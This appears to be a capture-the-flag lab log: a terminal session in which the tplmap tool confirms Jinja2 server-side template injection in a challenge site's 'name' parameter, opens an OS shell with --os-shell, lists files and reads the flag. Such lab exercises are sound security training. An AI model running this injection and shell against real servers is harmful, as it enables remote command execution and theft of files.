 root@npfs:~/tool/tplmap-master# python tplmap.py -u http://90a725a4-0d8f-44ea-896f-725721b178f8.node3.buuoj.cn/?name=1 --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ ls
application.py
flag.txt
requirements.txt
static
templates
posix-linux $ cat flag.txt
flag{63aa9776-1f97-4b19-9159-a6328dccf419}